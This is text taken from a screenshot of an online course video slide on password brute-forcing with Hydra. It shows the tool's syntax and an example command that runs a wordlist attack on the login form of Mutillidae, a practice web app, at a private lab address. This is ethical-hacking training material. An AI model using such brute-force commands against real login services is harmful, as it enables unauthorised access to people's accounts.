 82. Guessing Login Password Using a Wordlist Attack With Hydra
udemy.com is now full screen Exit Full Screen (Esc)
HYDRA
Hydra is a bruteforce tool that can be used to bruteforce almost any
authentication service.
Syntax:
> hydra [IP] -L [usernames] -P [passwords] [service]
Example:
> hydra 10.20.14.212 -l admin -P /root/wordlist.txt http-post-form
"/mutillidae/?page=login.php:username=^USER^&password=^PASS^&lo
gin-php-submit-button=Login:F=Not Logged In"
udemy
1.25x 0:05 / 13:32 CC